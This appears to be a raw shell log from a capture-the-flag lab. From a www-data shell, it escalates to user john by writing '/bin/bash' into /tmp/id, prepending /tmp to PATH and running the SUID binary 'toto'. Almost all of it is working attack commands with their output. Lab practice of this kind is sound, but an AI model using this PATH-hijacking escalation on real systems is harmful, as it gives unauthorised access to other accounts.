 uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd /tmp
pwd
/tmp
echo "/bin/bash" > /tmp/id
export PATH=/tmp:$PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
cd /home/john
ls -al
total 76
drwxrwxrwx 5 john john      4096 Oct 14 13:10 .
drwxr-xr-x 4 root root      4096 Jul 16 09:58 ..
-rw------- 1 john john      2705 Oct 14 13:14 .bash_history
-rw-r--r-- 1 john john       220 Jul 16 09:58 .bash_logout
-rw-r--r-- 1 john john      3771 Jul 16 09:58 .bashrc
drwx------ 2 john john      4096 Jul 17 20:35 .cache
drwxrwxr-x 3 john john      4096 Jul 17 16:59 .local
-rw------- 1 john john        37 Jul 17 16:42 .mysql_history
-rw-r--r-- 1 john john       807 Jul 16 09:58 .profile
drwxrwx--- 2 john www-data  4096 Jul 17 21:08 .ssh
-rw------- 1 john john       836 Oct 14 13:10 .viminfo
-rwxrwx--- 1 john john       214 Oct 14 13:10 file.py
-rwxrwx--- 1 john john         8 Jul 17 21:12 password
-rwsr-xr-x 1 root root     16784 Jul 17 20:22 toto
-rw-rw---- 1 john john        24 Jul 17 21:47 user.txt
./toto
uid=1001(john) gid=33(www-data) groups=33(www-data)
whoami
www-data
cd /tmp
ls -l
total 4
-rw-r--r-- 1 www-data www-data 10 Oct 15 02:50 id
chmod 777 id
ls -l
total 4
-rwxrwxrwx 1 www-data www-data 10 Oct 15 02:50 id
cd /home/john
./toto
whoami
john